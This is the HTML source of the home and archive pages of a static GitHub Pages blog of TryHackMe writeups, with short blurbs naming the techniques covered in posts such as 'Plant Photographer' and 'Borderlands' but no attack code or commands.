

<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Shadow Logs | TryHackMe Writeups</title>
    <meta
      name="description"
      content="A clean GitHub Pages blog for TryHackMe walkthroughs, notes, and practical cybersecurity lessons."
    />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&family=Manrope:wght@400;500;600;700;800&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="styles.css" />
    <script src="script.js" defer></script>
  </head>
  <body>
    <div class="page-shell">
      <header class="site-header">
        <a class="brand" href="index.html">Shadow Logs</a>
        <nav class="site-nav">
          <a href="index.html" aria-current="page">Home</a>
          <a href="blog.html">Blog</a>
          <a href="#about">About</a>
        </nav>
      </header>

      <main>
        <section class="hero">
          <div class="hero-copy">
            <p class="eyebrow">GitHub Pages blog for cybersecurity notes</p>
            <h1>TryHackMe writeups with clear steps, lessons, and proof.</h1>
            <p class="hero-text">
              A simple, elegant home for your room walkthroughs, enumeration
              notes, privilege escalation findings, and post-box reflections.
            </p>
            <div class="hero-actions">
              <a class="button button-primary" href="blog.html">Read the blog</a>
              <a class="button button-secondary" href="posts/plant-photographer.html"
                >Latest writeup</a
              >
            </div>
          </div>

          <aside class="hero-card">
            <p class="card-label">Current focus</p>
            <h2>Document the process, not just the flag.</h2>
            <ul class="hero-points">
              <li>Recon and service discovery</li>
              <li>Exploitation notes and dead ends</li>
              <li>Privilege escalation path</li>
              <li>Lessons worth reusing later</li>
            </ul>
          </aside>
        </section>

        <section class="featured-grid">
          <article class="feature-card feature-card-highlight">
            <p class="card-label">Featured writeup</p>
            <h2>Plant Photographer</h2>
            <p>
              An engaging web challenge with enumeration, SSRF through a
              download feature, and a Werkzeug debug console solved with the
              correct PIN generation logic.
            </p>
            <a class="text-link" href="posts/plant-photographer.html"
              >Read the walkthrough</a
            >
          </article>

          <article class="feature-card">
            <p class="card-label">What this site is for</p>
            <h2>Readable technical storytelling</h2>
            <p>
              Clean layouts, high contrast, and calm typography make your
              screenshots, commands, and explanations easier to follow.
            </p>
          </article>

          <article class="feature-card">
            <p class="card-label">Publishing flow</p>
            <h2>Static and GitHub Pages friendly</h2>
            <p>
              Add a new HTML file in <code>posts/</code>, update the blog page,
              and push to GitHub. No framework or build step required.
            </p>
          </article>
        </section>

        <section class="about-section" id="about">
          <div>
            <p class="eyebrow">About the blog</p>
            <h2>Built for repeatable learning.</h2>
          </div>
          <p>
            This space is designed for publishing TryHackMe blogs that feel both
            personal and useful: short enough to scan, detailed enough to learn
            from, and structured enough to revisit later during practice.
          </p>
        </section>
      </main>

      <footer class="site-footer">
        <p>Shadow Logs</p>
        <p>TryHackMe writeups, notes, and practical cybersecurity learning.</p>
      </footer>
    </div>
  </body>
</html>
</file>

<file: blog.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Blog | Shadow Logs</title>
    <meta
      name="description"
      content="Browse TryHackMe writeups and cybersecurity blog posts on Shadow Logs."
    />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&family=Manrope:wght@400;500;600;700;800&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="styles.css" />
    <script src="script.js" defer></script>
  </head>
  <body>
    <div class="page-shell">
      <header class="site-header">
        <a class="brand" href="index.html">Shadow Logs</a>
        <nav class="site-nav">
          <a href="index.html">Home</a>
          <a href="blog.html" aria-current="page">Blog</a>
        </nav>
      </header>

      <main class="blog-main">
        <section class="page-intro">
          <p class="eyebrow">Blog archive</p>
          <h1>Writeups that show the path, not just the answer.</h1>
          <p>
            Use this page as your archive for TryHackMe rooms, challenge notes,
            and small security experiments.
          </p>
        </section>

        <section class="posts-list">
          <article class="post-card">
            <p class="post-meta">TryHackMe • Web • SSRF • Werkzeug</p>
            <h2>Plant Photographer</h2>
            <p>
              A walkthrough covering enumeration, SSRF through a download
              feature, Werkzeug debug PIN generation, and flag retrieval.
            </p>
            <a class="text-link" href="posts/plant-photographer.html"
              >Read post</a>
          </article>

          <article class="post-card">
            <p class="post-meta">TryHackMe • Docker Linux • BGP</p>
            <h2>Borderlands</h2>
            <p>
              A multi-stage walkthrough covering exposed Git data, APK analysis,
              SQL injection, pivoting, and route manipulation.
            </p>
            <a class="text-link" href="posts/borderlands.html">Read post</a>
          </article>

          <article class="post-card muted-card">
            <p class="post-meta">Template</p>
            <h2>Steel Mountain</h2>
            <p>
              A starter article you can reuse as a base for future writeups.
            </p>
            <a class="text-link" href="posts/steel-mountain.html">Open template</a>
          </article>
        </section>
      </main>

      <footer class="site-footer">
        <p>Shadow Logs</p>
        <p>Built as a static blog for GitHub Pages.</p>
      </footer>
    </div>
  </body>
</html>
</file>


